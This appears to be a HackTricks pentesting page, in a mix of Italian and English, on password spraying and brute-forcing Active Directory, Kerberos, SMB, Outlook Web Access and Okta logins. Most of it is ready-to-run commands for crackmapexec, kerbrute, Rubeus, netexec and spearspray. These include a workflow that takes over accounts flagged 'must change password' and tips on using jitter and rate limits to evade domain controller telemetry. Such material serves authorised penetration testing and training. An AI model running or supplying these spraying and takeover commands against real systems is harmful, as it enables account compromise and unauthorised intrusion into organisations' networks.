11 KiB
Password Spraying / Brute Force
{{#include ../../banners/hacktricks-training.md}}
Password Spraying
Una volta che hai trovato diversi valid usernames puoi provare le più common passwords (tieni presente la password policy dell'ambiente) con ciascuno degli utenti scoperti.
Per default la minimum password length è 7.
Lists of common usernames could also be useful: https://github.com/insidetrust/statistically-likely-usernames
Nota che potresti could lockout some accounts if you try several wrong passwords (di default più di 10).
Get password policy
Se hai some user credentials o una shell come domain user puoi get the password policy with:
# From Linux
crackmapexec <IP> -u 'user' -p 'password' --pass-pol
enum4linux -u 'username' -p 'password' -P <IP>
rpcclient -U "" -N 10.10.10.10;
rpcclient $>querydominfo
ldapsearch -h 10.10.10.10 -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "*" | grep -m 1 -B 10 pwdHistoryLength
# From Windows
net accounts
(Get-DomainPolicy)."SystemAccess" #From powerview
Sfruttamento da Linux (o tutti)
- Utilizzando crackmapexec:
crackmapexec smb <IP> -u users.txt -p passwords.txt
# Local Auth Spray (once you found some local admin pass or hash)
## --local-auth flag indicate to only try 1 time per machine
crackmapexec smb --local-auth 10.10.10.10/23 -u administrator -H 10298e182387f9cab376ecd08491764a0 | grep +
- Usando kerbrute (Go)
# Password Spraying
./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com [--dc 10.10.10.10] domain_users.txt Password123
# Brute-Force
./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com [--dc 10.10.10.10] passwords.lst thoffman
- spray (puoi indicare il numero di tentativi per evitare lockouts):
spray.sh -smb <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <DOMAIN>
- Usando kerbrute (python) - NON RACCOMANDATO, A VOLTE NON FUNZIONA
python kerbrute.py -domain jurassic.park -users users.txt -passwords passwords.txt -outputfile jurassic_passwords.txt
python kerbrute.py -domain jurassic.park -users users.txt -password Password123 -outputfile jurassic_passwords.txt
- Con il modulo
scanner/smb/smb_logindi Metasploit:
- Usando rpcclient:
# https://www.blackhillsinfosec.com/password-spraying-other-fun-with-rpcclient/
for u in $(cat users.txt); do
rpcclient -U "$u%Welcome1" -c "getusername;quit" 10.10.10.10 | grep Authority;
done
Da Windows
- Con Rubeus versione con brute module:
# with a list of users
.\Rubeus.exe brute /users:<users_file> /passwords:<passwords_file> /domain:<domain_name> /outfile:<output_file>
# check passwords for all users in current domain
.\Rubeus.exe brute /passwords:<passwords_file> /outfile:<output_file>
- Con Invoke-DomainPasswordSpray (Può generare utenti dal dominio per impostazione predefinita e otterrà la password policy dal dominio e limiterà i tentativi in base a questa):
Invoke-DomainPasswordSpray -UserList .\users.txt -Password 123456 -Verbose
Invoke-SprayEmptyPassword
Identificare e prendere il controllo degli account "Password must change at next logon" (SAMR)
Una tecnica a basso impatto consiste nell'usare password spraying con una password benign/empty e rilevare gli account che restituiscono STATUS_PASSWORD_MUST_CHANGE, il che indica che la password è stata forzatamente scaduta e può essere cambiata senza conoscere quella precedente.
Workflow:
- Enumerare gli utenti (RID brute via SAMR) per creare la lista degli obiettivi:
{{#ref}} ../../network-services-pentesting/pentesting-smb/rpcclient-enumeration.md {{#endref}}
# NetExec (null/guest) + RID brute to harvest users
netexec smb <dc_fqdn> -u '' -p '' --rid-brute | awk -F'\\\\| ' '/SidTypeUser/ {print $3}' > users.txt
- Esegui un password-spray con una password vuota e continua sui hits per catturare account che devono cambiare al prossimo logon:
# Will show valid, lockout, and STATUS_PASSWORD_MUST_CHANGE among results
netexec smb <DC.FQDN> -u users.txt -p '' --continue-on-success
- Per ogni hit, cambia la password tramite SAMR con il modulo NetExec (non è necessaria la vecchia password quando "must change" è impostato):
# Strong complexity to satisfy policy
env NEWPASS='P@ssw0rd!2025#' ; \
netexec smb <DC.FQDN> -u <User> -p '' -M change-password -o NEWPASS="$NEWPASS"
# Validate and retrieve domain password policy with the new creds
netexec smb <DC.FQDN> -u <User> -p "$NEWPASS" --pass-pol
Note operative:
- Assicurati che l'orologio del tuo host sia sincronizzato con il DC prima di effettuare operazioni basate su Kerberos:
sudo ntpdate <dc_fqdn>. - Un [+] senza (Pwn3d!) in alcuni moduli (es. RDP/WinRM) significa che le creds sono valide ma l'account non ha i diritti di accesso interattivo.
Brute Force
legba kerberos --target 127.0.0.1 --username admin --password wordlists/passwords.txt --kerberos-realm example.org
Kerberos pre-auth spraying con targeting LDAP e throttling consapevole delle PSO (SpearSpray)
Il spraying basato su Kerberos pre-auth riduce il rumore rispetto ai tentativi di bind SMB/NTLM/LDAP e si allinea meglio alle policy di lockout di AD. SpearSpray combina targeting guidato da LDAP, un motore di pattern e la conoscenza delle policy (domain policy + PSOs + badPwdCount buffer) per spruzzare in modo preciso e sicuro. Può anche taggare i principal compromessi in Neo4j per il pathing di BloodHound.
Concetti chiave:
- Scoperta utenti via LDAP con paging e supporto LDAPS, opzionalmente usando filtri LDAP personalizzati.
- Domain lockout policy + filtraggio consapevole delle PSO per lasciare un buffer configurabile di tentativi (soglia) ed evitare di bloccare gli utenti.
- Kerberos pre-auth validation usando fast gssapi bindings (genera 4768/4771 sui DCs invece di 4625).
- Generazione password basata su pattern, per utente, utilizzando variabili come nomi e valori temporali derivati dal pwdLastSet di ciascun utente.
- Controllo del throughput con threads, jitter e max requests per second.
- Integrazione opzionale con Neo4j per marcare gli utenti compromessi per BloodHound.
Uso e scoperta di base:
# List available pattern variables
spearspray -l
# Basic run (LDAP bind over TCP/389)
spearspray -u pentester -p Password123 -d fabrikam.local -dc dc01.fabrikam.local
# LDAPS (TCP/636)
spearspray -u pentester -p Password123 -d fabrikam.local -dc dc01.fabrikam.local --ssl
Targeting e controllo dei pattern:
# Custom LDAP filter (e.g., target specific OU/attributes)
spearspray -u pentester -p Password123 -d fabrikam.local -dc dc01.fabrikam.local \
-q "(&(objectCategory=person)(objectClass=user)(department=IT))"
# Use separators/suffixes and an org token consumed by patterns via {separator}/{suffix}/{extra}
spearspray -u pentester -p Password123 -d fabrikam.local -dc dc01.fabrikam.local -sep @-_ -suf !? -x ACME
Controlli di Stealth e sicurezza:
# Control concurrency, add jitter, and cap request rate
spearspray -u pentester -p Password123 -d fabrikam.local -dc dc01.fabrikam.local -t 5 -j 3,5 --max-rps 10
# Leave N attempts in reserve before lockout (default threshold: 2)
spearspray -u pentester -p Password123 -d fabrikam.local -dc dc01.fabrikam.local -thr 2
Neo4j/BloodHound arricchimento:
spearspray -u pentester -p Password123 -d fabrikam.local -dc dc01.fabrikam.local -nu neo4j -np bloodhound --uri bolt://localhost:7687
Panoramica del sistema di pattern (patterns.txt):
# Example templates consuming per-user attributes and temporal context
{name}{separator}{year}{suffix}
{month_en}{separator}{short_year}{suffix}
{season_en}{separator}{year}{suffix}
{samaccountname}
{extra}{separator}{year}{suffix}
Available variables include:
- {name}, {samaccountname}
- Temporal from each user’s pwdLastSet (or whenCreated): {year}, {short_year}, {month_number}, {month_en}, {season_en}
- Composition helpers and org token: {separator}, {suffix}, {extra}
Operational notes:
- Favor querying the PDC-emulator with -dc to read the most authoritative badPwdCount and policy-related info.
- badPwdCount resets are triggered on the next attempt after the observation window; use threshold and timing to stay safe.
- Kerberos pre-auth attempts surface as 4768/4771 in DC telemetry; use jitter and rate-limiting to blend in.
Suggerimento: SpearSpray’s default LDAP page size is 200; adjust with -lps as needed.
Outlook Web Access
Esistono più strumenti per password spraying outlook.
- Con MSF Owa_login
- con MSF Owa_ews_login
- Con Ruler (affidabile!)
- Con DomainPasswordSpray (Powershell)
- Con MailSniper (Powershell)
Per usare uno di questi strumenti, ti serve una lista di utenti e una password / una piccola lista di password per il password spraying.
./ruler-linux64 --domain reel2.htb -k brute --users users.txt --passwords passwords.txt --delay 0 --verbose
[x] Failed: larsson:Summer2020
[x] Failed: cube0x0:Summer2020
[x] Failed: a.admin:Summer2020
[x] Failed: c.cube:Summer2020
[+] Success: s.svensson:Summer2020
Okta
- https://github.com/ustayready/CredKing/blob/master/credking.py
- https://github.com/Rhynorater/Okta-Password-Sprayer
- https://github.com/knavesec/CredMaster
Riferimenti
- https://github.com/sikumy/spearspray
- https://github.com/TarlogicSecurity/kerbrute
- https://github.com/Greenwolf/Spray
- https://github.com/Hackndo/sprayhound
- https://github.com/login-securite/conpass
- https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/active-directory-password-spraying
- https://www.ired.team/offensive-security/initial-access/password-spraying-outlook-web-access-remote-shell
- www.blackhillsinfosec.com/?p=5296
- https://hunter2.gitbook.io/darthsidious/initial-access/password-spraying
- HTB Sendai – 0xdf: from spray to gMSA to DA/SYSTEM
{{#include ../../banners/hacktricks-training.md}}